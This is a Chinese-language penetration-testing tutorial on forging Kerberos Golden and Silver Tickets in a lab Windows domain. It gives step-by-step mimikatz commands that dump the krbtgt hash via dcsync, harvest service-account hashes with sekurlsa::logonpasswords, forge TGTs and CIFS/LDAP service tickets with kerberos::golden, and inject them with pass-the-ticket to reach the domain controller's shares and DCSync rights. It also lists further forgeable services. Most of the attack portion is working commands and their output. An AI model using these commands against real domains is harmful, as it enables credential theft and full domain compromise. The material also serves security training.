一、GoldenTicket介绍

黄金票据(GoldenTicket)是在Kerberos认证中的AS-REP阶段,由于返回的TGT认购权证是由krbtgt用户的密码Hash加密的,因此如果我们拥有krbtgt的Hash就可以自己制作一个TGT认购权证,只要有了高权限的TGT,那么就可以发送给TGS换取任意服务的ST。可以说有了金票就有了域内的最高权限

二、GoldenTicket利用

环境介绍:

域控:Windows Server 2008 && 192.168.5.2

域用户:Windows7 && 192.168.5.3

制作条件:

1 | 1、域的FQDN |

利用方法:

当攻击者掌握了域控制器的权限,或者以某种方式获取了Krbtgt账户密码的哈希,那么就可以在任意一台机器,甚至是本机制作黄金票据了

- 常用命令

1 | 1、获取域名:net time /domain |



- 先在Windows Server 2008导出Krbtgt账号Hash

1 | mimikatz log "lsadump::dcsync /domain:test.local /user:krbtgt" |





- 得到Krbtgt Hash之后,进入Windows7开始伪造TGT,使用kerberos::golden功能生成金票golden.kiribi

1 | kerberos::golden /admin:bdministrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket:bdministrator.kiribi |



- 通过kerberos::ptt功能(Pass The Ticket)将golden.kiribi导入内存中

1 | kerberos::ptt bdministrator.kiribi |



- 此时就可以通过dir成功访问域控的共享文件夹

1 | dir \\主机名.域名\c$ |



- 在Windows7导出Krbtgt用户Hash

1 | lsadump::dcsync /domain:god.org /user:krbtgt |

三、SilverTickets介绍

白银票据不同于黄金票据,黄金票据发生在KRB_AS_REP认证阶段,是针对用户的,而白银票据(SilverTickets)发生在KRB_AP_REP认证阶段,是针对服务的,GoldenTicket利用Krbtgt Hash来伪造高权限的TGT,从而获取访问任何服务的权限,SilverTickets则是获取某个服务账号的Hash后,伪造服务票据ST,然后通过伪造的TGS,直接发送给Server访问指定的某个服务来进行攻击,此过程无需KDC,其权限低于Golden Ticket

四、SilverTickets利用

环境介绍:

域控:Windows Server 2008 && 192.168.52.138

域用户:Windows7 && 192.168.52.143

制作条件:

1 | 1、域名称 |

伪造 CIFS 服务权限:

CIFS 服务主要用于windows主机之间来进行网络文件共享





- 首先在Windows Server 2008使用获取服务账户的USERNAME、域SID、NTLM 哈希

1 | mimikatz log "privilege::debug" "sekurlsa::logonpasswords" |



- 获取以上信息之后,在Windows7伪造Silver Ticket票据

1 | kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /target:owa.god.org /rc4:05df2fd1109e3d3b60f110965f6af128 /service:cifs /user:liukaifeng01 /ptt |



- 伪造好后,就可以使用dir、type、at等命令访问共享目录了

伪造 LDAP 服务权限:

- 在Windows7使用dcsync命令导出krbtgt hash,以此来判断权限

1 | lsadump::dcsync /domain:test.local /user:krbtgt |



- 使用Windows Server 2008获取服务账号的 NTLM Hash,和上面cifs的一样

1 | lsadump::dcsync /dc:owa.god.org /domain:god.org /user:krbtgt |



- 使用Windows7伪造Silver Ticket

1 | kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /target:owa.god.org /service:LDAP /rc4:05df2fd1109e3d3b60f110965f6af128 /user:Administrator /ptt |

- 再次尝试导出krbtgt hash

1 | lsadump::dcsync /dc:owa.god.org /domain:god.org /user:krbtgt |

可伪造的其他服务:

| 可伪造名称: | 服务名 |

|---|---|

| WMI | HOST、RPCSS |

| Poershell Remoteing | HOST、HTTP |

| WinRM | HOST、HTTP |

| Scheduled Tasks | HOST |

| LDAP、DCSync | LDAP |

| Windows File Share(CIFS) | CIFS |

| Windows Remote ServerAdministration Tools | RPCSS、LDAP、CIFS |